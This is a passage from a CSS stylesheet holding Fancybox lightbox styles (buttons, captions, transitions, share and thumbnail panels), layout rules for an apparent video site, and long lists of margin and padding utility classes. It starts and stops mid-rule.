 transition-timing-function:linear;
 z-index:99998
}
.fancybox-close-small {
 background:0 0;
 border:0;
 border-radius:0;
 color:#ccc;
 cursor:pointer;
 opacity:.8;
 padding:8px;
 position:absolute;
 right:-12px;
 top:-44px;
 z-index:401
}
.fancybox-close-small:hover {
 color:#fff;
 opacity:1
}
.fancybox-slide--html .fancybox-close-small {
 color:currentColor;
 padding:10px;
 right:0;
 top:0
}
.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
 overflow:hidden
}
.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
 display:none
}
.fancybox-navigation .fancybox-button {
 background-clip:content-box;
 height:100px;
 opacity:0;
 position:absolute;
 top:calc(50% - 50px);
 width:70px
}
.fancybox-navigation .fancybox-button div {
 padding:7px
}
.fancybox-navigation .fancybox-button--arrow_left {
 left:0;
 padding:31px 26px 31px 6px
}
.fancybox-navigation .fancybox-button--arrow_right {
 padding:31px 6px 31px 26px;
 right:0
}
.fancybox-caption {
 bottom:0;
 color:#eee;
 font-size:14px;
 font-weight:400;
 left:0;
 line-height:1.5;
 padding:25px 44px;
 right:0;
 text-align:center;
 z-index:99996
}
.fancybox-caption:before {
 background-image:url([data-uri]);
 background-repeat:repeat-x;
 background-size:contain;
 bottom:0;
 content:"";
 display:block;
 left:0;
 pointer-events:none;
 position:absolute;
 right:0;
 top:-44px;
 z-index:-1
}
.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
 color:#ccc;
 text-decoration:none
}
.fancybox-caption a:hover {
 color:#fff;
 text-decoration:underline
}
.fancybox-loading {
 -webkit-animation:a 1s linear infinite;
 animation:a 1s linear infinite;
 background:0 0;
 border:4px solid #888;
 border-bottom-color:#fff;
 border-radius:50%;
 height:50px;
 left:50%;
 margin:-25px 0 0 -25px;
 opacity:.7;
 padding:0;
 position:absolute;
 top:50%;
 width:50px;
 z-index:99999
}
@-webkit-keyframes a {
 to {
  -webkit-transform:rotate(1turn);
  transform:rotate(1turn)
 }
}
@keyframes a {
 to {
  -webkit-transform:rotate(1turn);
  transform:rotate(1turn)
 }
}
.fancybox-animated {
 transition-timing-function:cubic-bezier(0,0,.25,1)
}
.fancybox-fx-slide.fancybox-slide--previous {
 opacity:0;
 -webkit-transform:translate3d(-100%,0,0);
 transform:translate3d(-100%,0,0)
}
.fancybox-fx-slide.fancybox-slide--next {
 opacity:0;
 -webkit-transform:translate3d(100%,0,0);
 transform:translate3d(100%,0,0)
}
.fancybox-fx-slide.fancybox-slide--current {
 opacity:1;
 -webkit-transform:translateZ(0);
 transform:translateZ(0)
}
.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
 opacity:0;
 transition-timing-function:cubic-bezier(.19,1,.22,1)
}
.fancybox-fx-fade.fancybox-slide--current {
 opacity:1
}
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
 opacity:0;
 -webkit-transform:scale3d(1.5,1.5,1.5);
 transform:scale3d(1.5,1.5,1.5)
}
.fancybox-fx-zoom-in-out.fancybox-slide--next {
 opacity:0;
 -webkit-transform:scale3d(.5,.5,.5);
 transform:scale3d(.5,.5,.5)
}
.fancybox-fx-zoom-in-out.fancybox-slide--current {
 opacity:1;
 -webkit-transform:scaleX(1);
 transform:scaleX(1)
}
.fancybox-fx-rotate.fancybox-slide--previous {
 opacity:0;
 -webkit-transform:rotate(-1turn);
 transform:rotate(-1turn)
}
.fancybox-fx-rotate.fancybox-slide--next {
 opacity:0;
 -webkit-transform:rotate(1turn);
 transform:rotate(1turn)
}
.fancybox-fx-rotate.fancybox-slide--current {
 opacity:1;
 -webkit-transform:rotate(0deg);
 transform:rotate(0deg)
}
.fancybox-fx-circular.fancybox-slide--previous {
 opacity:0;
 -webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);
 transform:scale3d(0,0,0) translate3d(-100%,0,0)
}
.fancybox-fx-circular.fancybox-slide--next {
 opacity:0;
 -webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);
 transform:scale3d(0,0,0) translate3d(100%,0,0)
}
.fancybox-fx-circular.fancybox-slide--current {
 opacity:1;
 -webkit-transform:scaleX(1) translateZ(0);
 transform:scaleX(1) translateZ(0)
}
.fancybox-fx-tube.fancybox-slide--previous {
 -webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);
 transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)
}
.fancybox-fx-tube.fancybox-slide--next {
 -webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);
 transform:translate3d(100%,0,0) scale(.1) skew(10deg)
}
.fancybox-fx-tube.fancybox-slide--current {
 -webkit-transform:translateZ(0) scale(1);
 transform:translateZ(0) scale(1)
}
@media(max-height:576px) {
 .fancybox-caption {
  padding:12px
 }
 .fancybox-slide {
  padding-left:6px;
  padding-right:6px
 }
 .fancybox-slide--image {
  padding:6px 0
 }
 .fancybox-close-small {
  right:-6px
 }
 .fancybox-slide--image .fancybox-close-small {
  background:#4e4e4e;
  color:#f2f4f6;
  height:36px;
  opacity:1;
  padding:6px;
  right:0;
  top:0;
  width:36px
 }
}
.fancybox-share {
 background:#f4f4f4;
 border-radius:3px;
 max-width:90%;
 padding:30px;
 text-align:center
}
.fancybox-share h1 {
 color:#222;
 font-size:35px;
 font-weight:700;
 margin:0 0 20px
}
.fancybox-share p {
 margin:0;
 padding:0
}
.fancybox-share__button {
 border:0;
 border-radius:3px;
 display:inline-block;
 font-size:14px;
 font-weight:700;
 line-height:40px;
 margin:0 5px 10px;
 min-width:130px;
 padding:0 15px;
 text-decoration:none;
 transition:all .2s;
 -webkit-user-select:none;
 -moz-user-select:none;
 -ms-user-select:none;
 user-select:none;
 white-space:nowrap
}
.fancybox-share__button:link,
.fancybox-share__button:visited {
 color:#fff
}
.fancybox-share__button:hover {
 text-decoration:none
}
.fancybox-share__button--fb {
 background:#3b5998
}
.fancybox-share__button--fb:hover {
 background:#344e86
}
.fancybox-share__button--pt {
 background:#bd081d
}
.fancybox-share__button--pt:hover {
 background:#aa0719
}
.fancybox-share__button--tw {
 background:#1da1f2
}
.fancybox-share__button--tw:hover {
 background:#0d95e8
}
.fancybox-share__button svg {
 height:25px;
 margin-right:7px;
 position:relative;
 top:-1px;
 vertical-align:middle;
 width:25px
}
.fancybox-share__button svg path {
 fill:#fff
}
.fancybox-share__input {
 background:0 0;
 border:0;
 border-bottom:1px solid #d7d7d7;
 border-radius:0;
 color:#5d5b5b;
 font-size:14px;
 margin:10px 0 0;
 outline:none;
 padding:10px 15px;
 width:100%
}
.fancybox-thumbs {
 background:#ddd;
 bottom:0;
 display:none;
 margin:0;
 -webkit-overflow-scrolling:touch;
 -ms-overflow-style:-ms-autohiding-scrollbar;
 padding:2px 2px 4px;
 position:absolute;
 right:0;
 -webkit-tap-highlight-color:transparent;
 top:0;
 width:212px;
 z-index:99995
}
.fancybox-thumbs-x {
 overflow-x:auto;
 overflow-y:hidden
}
.fancybox-show-thumbs .fancybox-thumbs {
 display:block
}
.fancybox-show-thumbs .fancybox-inner {
 right:212px
}
.fancybox-thumbs__list {
 font-size:0;
 height:100%;
 list-style:none;
 margin:0;
 overflow-x:hidden;
 overflow-y:auto;
 padding:0;
 position:absolute;
 position:relative;
 white-space:nowrap;
 width:100%
}
.fancybox-thumbs-x .fancybox-thumbs__list {
 overflow:hidden
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
 width:7px
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
 background:#fff;
 border-radius:10px;
 box-shadow:inset 0 0 6px rgba(0,0,0,.3)
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
 background:#2a2a2a;
 border-radius:10px
}
.fancybox-thumbs__list a {
 -webkit-backface-visibility:hidden;
 backface-visibility:hidden;
 background-color:rgba(0,0,0,.1);
 background-position:50%;
 background-repeat:no-repeat;
 background-size:cover;
 cursor:pointer;
 float:left;
 height:75px;
 margin:2px;
 max-height:calc(100% - 8px);
 max-width:calc(50% - 4px);
 outline:none;
 overflow:hidden;
 padding:0;
 position:relative;
 -webkit-tap-highlight-color:transparent;
 width:100px
}
.fancybox-thumbs__list a:before {
 border:6px solid #ff5268;
 bottom:0;
 content:"";
 left:0;
 opacity:0;
 position:absolute;
 right:0;
 top:0;
 transition:all .2s cubic-bezier(.25,.46,.45,.94);
 z-index:99991
}
.fancybox-thumbs__list a:focus:before {
 opacity:.5
}
.fancybox-thumbs__list a.fancybox-thumbs-active:before {
 opacity:1
}
@media(max-width:576px) {
 .fancybox-thumbs {
  width:110px
 }
 .fancybox-show-thumbs .fancybox-inner {
  right:110px
 }
 .fancybox-thumbs__list a {
  max-width:calc(100% - 10px)
 }
}
.col-auto {
 max-width:100%
}
.site-content {
 position:relative;
 padding-top:95px;
 padding-bottom:35px;
 -webkit-transition:height .3s ease-in-out;
 transition:height .3s ease-in-out
}
.left-aside {
 background:#07090e;
 background-image:-webkit-gradient(linear,left top,left bottom,from(#000),to(#07090e));
 background-image:linear-gradient(to bottom,#000,#07090e);
 min-height:100vh
}
.left-aside.menu {
 padding-top:9rem
}
.left-aside:before {
 content:'';
 position:absolute;
 background:#07090e;
 background-image:-webkit-gradient(linear,left top,left bottom,from(#000),to(#07090e));
 background-image:linear-gradient(to bottom,#000,#07090e);
 top:0;
 bottom:0;
 left:-3000px;
 right:100%
}
.right-sidebar {
 -webkit-box-flex:0;
 -ms-flex:0 0 100%;
 flex:0 0 100%
}
.profile-nav span {
 display:none
}
@media(min-width:576px) {
 .profile-nav span {
  display:inline-block
 }
}
@media(min-width:768px) {
 .video-info .info-header .header-left h6 {
  -webkit-box-pack:left!important;
  -ms-flex-pack:left!important;
  justify-content:left!important
 }
}
@media(min-width:992px) {
 .modal-lg {
  max-width:650px
 }
 .bg-doge {
  max-width:80%!important
 }
 .app-nav .container {
  max-width:83.3333333333%
 }
 .container.container-small {
  max-width:800px
 }
 .with-left-aside .content-header {
  margin-left:-20%
 }
 .right-sidebar {
  max-width:330px
 }
 .right-sidebar .video-img-box {
  display:-webkit-inline-box;
  display:-ms-inline-flexbox;
  display:inline-flex;
  width:100%;
  margin-bottom:10px!important
 }
 .right-sidebar .video-img-box .img-box {
  min-width:50%;
  max-width:50%
 }
 .right-sidebar .video-img-box .detail {
  padding-top:8px;
  padding-left:15px
 }
 .right-sidebar .video-img-box .title {
  white-space:normal;
  max-height:2.8em;
  line-height:1.5
 }
 .comments .new-comment {
  width:70%!important
 }
}
@media(min-width:1200px) {
 .app-nav .container {
  max-width:66.6666666667%
 }
 .comments .new-comment {
  width:50%!important
 }
}
@media(min-width:1600px) {
 .container {
  max-width:1380px
 }
 .app-nav .container {
  max-width:50%
 }
}
.mb-e-0 {
 margin-bottom:0!important
}
.mb-e-10 {
 margin-bottom:10px!important
}
.mb-e-15 {
 margin-bottom:15px!important
}
.mb-e-20 {
 margin-bottom:20px!important
}
.mb-e-25 {
 margin-bottom:25px!important
}
.mb-e-30 {
 margin-bottom:30px!important
}
.mb-e-40 {
 margin-bottom:40px!important
}
.mb-e-50 {
 margin-bottom:50px!important
}
.mb-e-60 {
 margin-bottom:60px!important
}
@media(min-width:768px) {
 .mb-e-md-0 {
  margin-bottom:0!important
 }
 .mb-e-md-10 {
  margin-bottom:10px!important
 }
 .mb-e-md-15 {
  margin-bottom:15px!important
 }
 .mb-e-md-20 {
  margin-bottom:20px!important
 }
 .mb-e-md-25 {
  margin-bottom:25px!important
 }
 .mb-e-md-30 {
  margin-bottom:30px!important
 }
 .mb-e-md-40 {
  margin-bottom:40px!important
 }
 .mb-e-md-50 {
  margin-bottom:50px!important
 }
 .mb-e-md-60 {
  margin-bottom:60px!important
 }
}
@media(min-width:992px) {
 .mb-e-lg-0 {
  margin-bottom:0!important
 }
 .mb-e-lg-10 {
  margin-bottom:10px!important
 }
 .mb-e-lg-15 {
  margin-bottom:15px!important
 }
 .mb-e-lg-20 {
  margin-bottom:20px!important
 }
 .mb-e-lg-25 {
  margin-bottom:25px!important
 }
 .mb-e-lg-30 {
  margin-bottom:30px!important
 }
 .mb-e-lg-40 {
  margin-bottom:40px!important
 }
 .mb-e-lg-50 {
  margin-bottom:50px!important
 }
 .mb-e-lg-60 {
  margin-bottom:60px!important
 }
}
@media(min-width:1200px) {
 .mb-e-xl-0 {
  margin-bottom:0!important
 }
 .mb-e-xl-10 {
  margin-bottom:10px!important
 }
 .mb-e-xl-15 {
  margin-bottom:15px!important
 }
 .mb-e-xl-20 {
  margin-bottom:20px!important
 }
 .mb-e-xl-25 {
  margin-bottom:25px!important
 }
 .mb-e-xl-30 {
  margin-bottom:30px!important
 }
 .mb-e-xl-40 {
  margin-bottom:40px!important
 }
 .mb-e-xl-50 {
  margin-bottom:50px!important
 }
 .mb-e-xl-60 {
  margin-bottom:60px!important
 }
}
.mt-e-0 {
 margin-top:0!important
}
.mt-e-10 {
 margin-top:10px!important
}
.mt-e-15 {
 margin-top:15px!important
}
.mt-e-20 {
 margin-top:20px!important
}
.mt-e-25 {
 margin-top:25px!important
}
.mt-e-30 {
 margin-top:30px!important
}
.mt-e-40 {
 margin-top:40px!important
}
.mt-e-50 {
 margin-top:50px!important
}
.mt-e-60 {
 margin-top:60px!important
}
@media(min-width:768px) {
 .mt-e-md-0 {
  margin-top:0!important
 }
 .mt-e-md-10 {
  margin-top:10px!important
 }
 .mt-e-md-15 {
  margin-top:15px!important
 }
 .mt-e-md-20 {
  margin-top:20px!important
 }
 .mt-e-md-25 {
  margin-top:25px!important
 }
 .mt-e-md-30 {
  margin-top:30px!important
 }
 .mt-e-md-40 {
  margin-top:40px!important
 }
 .mt-e-md-50 {
  margin-top:50px!important
 }
 .mt-e-md-60 {
  margin-top:60px!important
 }
}
@media(min-width:992px) {
 .mt-e-lg-0 {
  margin-top:0!important
 }
 .mt-e-lg-10 {
  margin-top:10px!important
 }
 .mt-e-lg-15 {
  margin-top:15px!important
 }
 .mt-e-lg-20 {
  margin-top:20px!important
 }
 .mt-e-lg-25 {
  margin-top:25px!important
 }
 .mt-e-lg-30 {
  margin-top:30px!important
 }
 .mt-e-lg-40 {
  margin-top:40px!important
 }
 .mt-e-lg-50 {
  margin-top:50px!important
 }
 .mt-e-lg-60 {
  margin-top:60px!important
 }
}
@media(min-width:1200px) {
 .mt-e-xl-0 {
  margin-top:0!important
 }
 .mt-e-xl-10 {
  margin-top:10px!important
 }
 .mt-e-xl-15 {
  margin-top:15px!important
 }
 .mt-e-xl-20 {
  margin-top:20px!important
 }
 .mt-e-xl-25 {
  margin-top:25px!important
 }
 .mt-e-xl-30 {
  margin-top:30px!important
 }
 .mt-e-xl-40 {
  margin-top:40px!important
 }
 .mt-e-xl-50 {
  margin-top:50px!important
 }
 .mt-e-xl-60 {
  margin-top:60px!important
 }
}
.ml-e-0 {
 margin-left:0!important
}
.ml-e-10 {
 margin-left:10px!important
}
.ml-e-15 {
 margin-left:15px!important
}
.ml-e-20 {
 margin-left:20px!important
}
.ml-e-25 {
 margin-left:25px!important
}
.ml-e-30 {
 margin-left:30px!important
}
.ml-e-40 {
 margin-left:40px!important
}
.ml-e-50 {
 margin-left:50px!important
}
.ml-e-60 {
 margin-left:60px!important
}
@media(min-width:768px) {
 .ml-e-md-0 {
  margin-left:0!important
 }
 .ml-e-md-10 {
  margin-left:10px!important
 }
 .ml-e-md-15 {
  margin-left:15px!important
 }
 .ml-e-md-20 {
  margin-left:20px!important
 }
 .ml-e-md-25 {
  margin-left:25px!important
 }
 .ml-e-md-30 {
  margin-left:30px!important
 }
 .ml-e-md-40 {
  margin-left:40px!important
 }
 .ml-e-md-50 {
  margin-left:50px!important
 }
 .ml-e-md-60 {
  margin-left:60px!important
 }
}
@media(min-width:992px) {
 .ml-e-lg-0 {
  margin-left:0!important
 }
 .ml-e-lg-10 {
  margin-left:10px!important
 }
 .ml-e-lg-15 {
  margin-left:15px!important
 }
 .ml-e-lg-20 {
  margin-left:20px!important
 }
 .ml-e-lg-25 {
  margin-left:25px!important
 }
 .ml-e-lg-30 {
  margin-left:30px!important
 }
 .ml-e-lg-40 {
  margin-left:40px!important
 }
 .ml-e-lg-50 {
  margin-left:50px!important
 }
 .ml-e-lg-60 {
  margin-left:60px!important
 }
}
@media(min-width:1200px) {
 .ml-e-xl-0 {
  margin-left:0!important
 }
 .ml-e-xl-10 {
  margin-left:10px!important
 }
 .ml-e-xl-15 {
  margin-left:15px!important
 }
 .ml-e-xl-20 {
  margin-left:20px!important
 }
 .ml-e-xl-25 {
  margin-left:25px!important
 }
 .ml-e-xl-30 {
  margin-left:30px!important
 }
 .ml-e-xl-40 {
  margin-left:40px!important
 }
 .ml-e-xl-50 {
  margin-left:50px!important
 }
 .ml-e-xl-60 {
  margin-left:60px!important
 }
}
.mr-e-0 {
 margin-right:0!important
}
.mr-e-10 {
 margin-right:10px!important
}
.mr-e-15 {
 margin-right:15px!important
}
.mr-e-20 {
 margin-right:20px!important
}
.mr-e-25 {
 margin-right:25px!important
}
.mr-e-30 {
 margin-right:30px!important
}
.mr-e-40 {
 margin-right:40px!important
}
.mr-e-50 {
 margin-right:50px!important
}
.mr-e-60 {
 margin-right:60px!important
}
@media(min-width:768px) {
 .mr-e-md-0 {
  margin-right:0!important
 }
 .mr-e-md-10 {
  margin-right:10px!important
 }
 .mr-e-md-15 {
  margin-right:15px!important
 }
 .mr-e-md-20 {
  margin-right:20px!important
 }
 .mr-e-md-25 {
  margin-right:25px!important
 }
 .mr-e-md-30 {
  margin-right:30px!important
 }
 .mr-e-md-40 {
  margin-right:40px!important
 }
 .mr-e-md-50 {
  margin-right:50px!important
 }
 .mr-e-md-60 {
  margin-right:60px!important
 }
}
@media(min-width:992px) {
 .mr-e-lg-0 {
  margin-right:0!important
 }
 .mr-e-lg-10 {
  margin-right:10px!important
 }
 .mr-e-lg-15 {
  margin-right:15px!important
 }
 .mr-e-lg-20 {
  margin-right:20px!important
 }
 .mr-e-lg-25 {
  margin-right:25px!important
 }
 .mr-e-lg-30 {
  margin-right:30px!important
 }
 .mr-e-lg-40 {
  margin-right:40px!important
 }
 .mr-e-lg-50 {
  margin-right:50px!important
 }
 .mr-e-lg-60 {
  margin-right:60px!important
 }
}
@media(min-width:1200px) {
 .mr-e-xl-0 {
  margin-right:0!important
 }
 .mr-e-xl-10 {
  margin-right:10px!important
 }
 .mr-e-xl-15 {
  margin-right:15px!important
 }
 .mr-e-xl-20 {
  margin-right:20px!important
 }
 .mr-e-xl-25 {
  margin-right:25px!important
 }
 .mr-e-xl-30 {
  margin-right:30px!important
 }
 .mr-e-xl-40 {
  margin-right:40px!important
 }
 .mr-e-xl-50 {
  margin-right:50px!important
 }
 .mr-e-xl-60 {
  margin-right:60px!important
 }
}
.pt-e-0 {
 padding-top:0!important
}
.pt-e-10 {
 padding-top:10px!important
}
.pt-e-15 {
 padding-top:15px!important
}
.pt-e-20 {
 padding-top:20px!important
}
.pt-e-25 {
 padding-top:25px!important
}
.pt-e-30 {
 padding-top:30px!important
}
.pt-e-40 {
 padding-top:40px!important
}
.pt-e-50 {
 padding-top:50px!important
}
.pt-e-60 {
 padding-top:60px!important
}
@media(min-width:768px) {
 .pt-e-md-0 {
  padding-top:0!important
 }
 .pt-e-md-10 {
  padding-top:10px!important
 }
 .pt-e-md-15 {
  padding-top:15px!important
 }
 .pt-e-md-20 {
  padding-top:20px!important
 }
 .pt-e-md-25 {
  padding-top:25px!important
 }
 .pt-e-md-30 {
  padding-top:30px!important
 }
 .pt-e-md-40 {
  padding-top:40px!important
 }
 .pt-e-md-50 {
  padding-top:50px!important
 }
 .pt-e-md-60 {
  padding-top:60px!important
 }
}
@media(min-width:992px) {
 .pt-e-lg-0 {
  padding-top:0!important
 }
 .pt-e-lg-10 {
  padding-top:10px!important
 }
 .pt-e-lg-15 {
  padding-top:15px!important
 }
 .pt-e-lg-20 {
  padding-top:20px!important
 }
 .pt-e-lg-25 {
  padding-top:25px!important
 }
 .pt-e-lg-30 {
  padding-top:30px!important
 }
 .pt-e-lg-40 {
  padding-top:40px!important
 }
 .pt-e-lg-50 {
  padding-top:50px!important
 }
 .pt-e-lg-60 {
  padding-top:60px!important
 }
}
@media(min-width:1200px) {
 .pt-e-xl-0 {
  padding-top:0!important
 }
 .pt-e-xl-10 {
  padding-top:10px!important
 }
 .pt-e-xl-15 {
  padding-top:15px!important
 }
 .pt-e-xl-20 {
  padding-top:20px!important
 }
 .pt-e-xl-25 {
  padding-top:25px!important
 }
 .pt-e-xl-30 {
  padding-top:30px!important
 }
 .pt-e-xl-40 {
  padding-top:40px!important
 }
 .pt-e-xl-50 {
  padding-top:50px!important
 }
 .pt-e-xl-60 {
  padding-top:60px!important
 }
}
.pb-e-0 {
 padding-bottom:0!important
}
.pb-e-10 {
 padding-bottom:10px!important
}
.pb-e-15 {
 padding-bottom:15px!important
}
.pb-e-20 {
 padding-bottom:20px!important
}
.pb-e-25 {
 padding-bottom:25px!important
}
.pb-e-30 {
 padding-bottom:30px!important
}
.pb-e-40 {
 padding-bottom:40px!important
}
.pb-e-50 {
 padding-bottom:50px!important
}
.pb-e-60 {
 padding-bottom:60px!important
}
@media(min-width:768px) {
 .pb-e-md-0 {
  padding-bottom:0!important
 }
 .pb-e-md-10 {
  padding-bottom:10px!important
 }
 .pb-e-md-15 {
  padding-bottom:15px!important
 }
 .pb-e-md-20 {
  padding-bottom:20px!important
 }
 .pb-e-md-25 {
  padding-bottom:25px!important
 }
 .pb-e-md-30 {
  padding-bottom:30px!important
 }
 .pb-e-md-40 {
  padding-bottom:40px!important
 }
 .pb-e-md-50 {
  padding-bottom:50px!important
 }
 .pb-e-md-60 {
  padding-bottom:60px!important
 }
}
@media(min-width:992px) {
 .pb-e-lg-0 {
  padding-bottom:0!important
 }
 .pb-e-lg-10 {
  padding-bottom:10px!important
 }
 .pb-e-lg-15 {
  padding-bottom:15px!important
 }
 .pb-e-lg-20 {
  padding-bottom:20px!important
 }
 .pb-e-lg-25 {
  padding-bottom:25px!important
 }
 .pb-e-lg-30 {
  padding-bottom:30px!important
 }
 .pb-e-lg-40 {
  padding-bottom:40px!important
 }
 .pb-e-lg-50 {
  padding-bottom:50px!important
 }
 .pb-e-lg-60 {
  padding-bottom:60px!important
 }
}
@media(min-width:1200px) {
 .pb-e-xl-0 {
  padding-bottom:0!important
 }
 .pb-e-xl-10 {
  padding-bottom:10px!important
 }
 .pb-e-xl-15 {
  padding-bottom:15px!important
 }
 .pb-e-xl-20 {
  padding-bottom:20px!important
 }
 .pb-e-xl-25 {
  padding-bottom:25px!important
 }
 .pb-e-xl-30 {
  padding-bottom:30px!important
 }
 .pb-e-xl-40 {
  padding-bottom:40px!important
 }
 .pb-e-xl-50 {
  padding-bottom:50px!important
 }
 .pb-e-xl-60 {
  padding-bottom:60px!important
 }
}
.pl-e-0 {
 padding-left:0!important
}
.pl-e-10 {
 padding-left:10px!important
}
.pl-e-15 {
 padding-left:15px!important
}
.pl-e-20 {
 padding-left:20px!important
}
.pl-e-25 {
 padding-left:25px!important
}
.pl-e-30 {
 padding-left:30px!important
}
.pl-e-40 {
 padding-left:40px!important
}
.pl-e-50 {
 padding-left:50px!important
}
.pl-e-60 {
 padding-left:60px!important
}
@media(min-width:768px) {
 .pl-e-md-0 {
  padding-left:0!important
 }
 .pl-e-md-10 {
  padding-left:10px!important
 }
 .pl-e-md-15 {
  padding-left:15px!important
 }
 .pl-e-md-20 {
  padding-left:20px!important
 }
 .pl-e-md-25 {
  padding-left:25px!important
 }
 .pl-e-md-30 {
  padding-left:30px!important
 }
 .pl-e-md-40 {
  padding-left:40px!important
 }
 .pl-e-md-50 {
  padding-left:50px!important
 }
 .pl-e-md-60 {
  padding-left:60px!important
 }
}
@media(min-width:992px) {
 .pl-e-lg-0 {
  padding-left:0!important
 }
 .pl-e-lg-10 {
  padding-left:10px!important
 }
 .pl-e-lg-15 {
  padding-left:15px!important
 }
 .pl-e-lg-20 {
  padding-left:20px!important
 }
 .pl-e-lg-25 {
  padding-left:25px!important
 }
 .pl-e-lg-30 {
  padding-left:30px!important
 }
 .pl-e-lg-40 {
  padding-left:40px!important
 }
 .pl-e-lg-50 {
  padding-left:50px!important
 }
 .pl-e-lg-60 {
  padding-left:60px!important
 }
}
@media(min-width:1200px) {
 .pl-e-xl-0 {
  padding-left:0!important
 }
 .pl-e-xl-10 {
  padding-left:10px!important
 }
 .pl-e-xl-15 {
  padding-left:15px!important
 }
 .pl-e-xl-20 {
  padding-left:20px!important
 }
 .pl-e-xl-25 {
  padding-left:25px!important
 }
 .pl-e-xl-30 {
  padding-left:30px!important
 }
 .pl-e-xl-40 {
  padding-left:40px!important
 }
 .pl-e-xl-50 {
  padding-left:50px!important
 }
 .pl-e-xl-60 {
  padding-left:60px!important
 }
}
.pr-e-0 {
 padding-right:0!important
}
.pr-e-10 {
 padding-right:10px!important
}
.pr-e-15 {
 padding-right:15px!important
}
.pr-e-20 {
 padding-right:20px!important
}
.pr-e-25 {
 padding-right:25px!important
}
.pr-e-30 {
 padding-right:30px!important
}
.pr-e-40 {
 padding-right:40px!important
}
.pr-e-50 {
 padding-right:50px!important
}
.pr-e-60 {
 padding-right:60px!important
}
@media(min-width:768px) {
 .pr-e-md-0 {
  padding-right:0!important
 }
 .pr-e-md-10 {
  padding-right:10px!important
 }
 .pr-e-md-15 {
  padding-right:15px!important
 }
 .pr-e-md-20 {
  padding-right:20px!important
 }
 .pr-e-md-25 {
  padding-right:25px!important
 }
 .pr-e-md-30 {
  padding-right:30px!important
 }
 .pr-e-md-40 {
  padding-right:40px!important
 }
 .pr-e-md-50 {
  padding-right:50px!important
 }
 .pr-e-md-60 {
  padding-right:60px!important
 }
}
@media(min-width:992px) {
 .pr-e-lg-0 {
  padding-right:0!important
 }
 .pr-e-lg-10 {
  padding-right:10px!important
 }
 .pr-e-lg-15 {
  padding-right:15px!important
 }
 .pr-e-lg-20 {
  padding-right:20px!important
 }
 .pr-e-lg-25 {
  padding-right:25px!important
 }
 .pr-e-lg-30 {
  padding-right:30px!important
 }
 .pr-e-lg-40 {
  padding-right:40px!important
 }
 .pr-e-lg-50 {
  padding-right:50px!important
 }
 .pr-e-lg-60 {
  padding-right:60px!important
 }
}
@media(min-width:1200px) {
 .pr-e-xl-0 {
  padding-right:0!important
 }
 .pr-e-xl-10 {
  padding-right:10px!important
 }
 .pr-e-xl-15 {
  padding-right:15px!important
 }
 .pr-e-xl-20 {
  padding-right:20px!important
 }
 .pr-e-xl-25 {
  padding-right:25px!important
 }
 .pr-e-xl-30 {
  padding-right:30px!important
 }
 .pr-e-xl-40 {
  padding-right:40px!important
 }
 .pr-e-xl-50 {
  padding-right:50px!important
 }
 .pr-e-xl-60 {
  padding-right:60px!important
 }
}
.pt-e-percent-1 {
 padding-top:1%
}
.pt-e-percent-2 {
 padding-top:2%
}
.pt-e-percent-3 {
 padding-top:3%
}
.pt-e-percent-4 {
 padding-top:4%
}
.pt-e-percent-5 {
 padding-top:5%
}
.pt-e-percent-7 {
 padding-top:7%
}
.pt-e-percent-8 {
 padding-top:8%
}
.pt-e-percent-10 {
 padding-top:10%
}
.pt-e-percent-12 {
 padding-top:12%
}
.pt-e-percent-15 {
 padding-top:15%
}
.pt-e-percent-18 {
 padding-top:18%
}
.pt-e-percent-20 {
 padding-top:20%
}
.pt-e-percent-25 {
 padding-top:25%
}
.pb-e-percent-1 {
 padding-bottom:1%
}
.pb-e-percent-2 {
 padding-bottom:2%
}
.pb-e-percent-3 {
 padding-bottom:3%
}
.pb-e-percent-4 {
 padding-bottom:4%
}
.pb-e-percent-5 {
 padding-bottom:5%
}
.pb-e-percent-7 {
 padding-bottom:7%
}
.pb-e-percent-8 {
 padding-bottom:8%
}
.pb-e-percent-10 {
 padding-bottom:10%
}
.pb-e-percent-12 {
 padding-bottom:12%
}
.pb-e-percent-15 {
 padding-bottom:15%
}
.pb-e-percent-18 {
 padding-bottom:18%
}
.pb-e-percent-20 {
 padding-bottom:20%
}
.pb-e-percent-25 {
 padding-bottom:25%
}
.pl-e-percent-1 {
 padding-left:1%
}
.pl-e-percent-2 {
 padding-left:2%
}
.pl-e-percent-3 {
 padding-left:3%
}
.pl-e-percent-4 {
 padding-left:4%
}
.pl-e-percent-5 {
 padding-left:5%
}
.pl-e-percent-7 {
 padding-left:7%
}
.pl-e-percent-8 {
 padding-left:8%
}
.pl-e-percent-10 {
 padding-left:10%
}
.pl-e-percent-12 {
 padding-left:12%
}
.pl-e-percent-15 {
 padding-left:15%
}
.pl-e-percent-18 {
 padding-left:18%
}
.pl-e-percent-20 {
 padding-left:20%
}
.pl-e-percent-25 {
 padding-left:25%
}
.pr-e-percent-1 {
 padding-right:1%
}
.pr-e-percent-2 {
 padding-right:2%
}
.pr-e-percent-3 {
 padding-right:3%
}
.pr-e-percent-4 {
 padding-right:4%
}
.pr-e-percent-5 {
 padding-right:5%
}
.pr-e-percent-7 {
 padding-right:7%
}
.pr-e-percent-8 {
 padding-right:8%
}
.pr-e-percent-10 {
 padding-right:10%
}
.pr-e-percent-12 {
 padding-right:12%
}
.pr-e-percent-15 {
 padding-right:15%
}
.pr-e-percent-18 {
 padding-right:18%
}
.pr-e-percent-20 {
 padding-right:20%
}
.pr-e-percent-25 {
 padding-right:25%
}
.gutter-4 {
 margin-left:-2px;
 margin-right:-2px
}
.gutter-4 [class^=col-],
.gutter-4 .owl-item .item,
.gutter-4 .swiper-slide {
 padding-left:2px;
 padding-right:2px
}
@media(min-width:768px) {
 .gutter-md-4 {
  margin-left:-2px;
  margin-right:-2px
 }
 .gutter-md-4 [class^=col-],
 .gutter-md-4 .owl-item .item,
